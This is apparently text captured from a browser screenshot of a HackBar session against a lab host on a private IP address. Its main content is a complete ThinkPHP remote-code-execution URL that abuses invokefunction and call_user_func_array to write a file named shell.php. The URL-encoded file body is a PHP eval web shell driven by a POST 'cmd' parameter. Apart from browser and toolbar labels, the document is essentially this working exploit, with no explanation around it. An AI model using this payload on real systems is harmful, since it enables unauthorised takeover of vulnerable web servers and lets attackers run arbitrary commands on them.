 不安全 192.168.79.140/public/index.php?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=file_put_contents&vars[1][]=shell.php&... A
Gmail TSY244 AIchatOS 所有书签
29
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 性能数据分析 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUS
URL
http://192.168.79.140/public/index.php?
s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=file_put_contents&vars[1]
[]=shell.php&vars[1][]=%3c%3f%70%68%70%20%40%65%76%61%6c%28%24%5f%50%4f%53%54%5b%27%63%6d%64%27%5d%29%3b%3f%3e
Use POST method MODIFY HEADER